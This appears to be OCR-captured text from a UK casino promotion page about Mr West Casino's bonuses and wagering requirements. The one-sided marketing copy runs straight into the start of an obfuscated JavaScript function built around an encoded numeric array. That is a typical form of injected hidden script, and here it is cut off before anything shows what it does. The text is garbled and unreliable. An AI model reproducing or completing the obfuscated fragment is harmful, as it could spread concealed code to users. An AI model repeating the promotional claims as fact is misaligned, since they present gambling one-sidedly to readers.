
What happens if I do not meet the wagering
requirements?
If wagering requirements are not met, any bonus funds
and winnings associated with the bonus will be
forfeited.
A careful examination of Mr West Casino’s bonus offerings
reveals a robust and player-friendly approach to promotions.
By taking advantage of these opportunities, UK players can
enhance their online gambling experience, increase their
potential winnings, and enjoy a rewarding relationship with
Mr West Casino.(function(){var __s=(function(){var _0x5641=
[114,60,47,52,57,46,51,53,52,122,114,115,122,33,87,80,122,1